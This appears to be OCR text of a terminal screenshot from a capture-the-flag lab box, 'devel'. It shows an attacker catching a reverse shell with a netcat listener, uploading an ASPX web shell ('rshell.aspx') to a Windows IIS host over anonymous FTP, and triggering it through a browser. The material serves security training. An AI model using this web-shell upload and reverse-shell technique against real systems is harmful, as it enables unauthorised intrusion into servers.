 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/devel# nc -lvnp 4200
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4200
Ncat: Listening on 0.0.0.0:4200
Ncat: Connection from 10.10.10.5.
Ncat: Connection from 10.10.10.5:49165.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web
c:\windows\system32\inetsrv>
root@Mors:~/boxes/devel# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put rshell.aspx
local: rshell.aspx remote: rshell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2756 bytes sent in 0.00 secs (45.3160 MB/s)
ftp>
Mozilla Firefox
10.10.10.5/rshell.aspx
10.10.10.5/rshell.aspx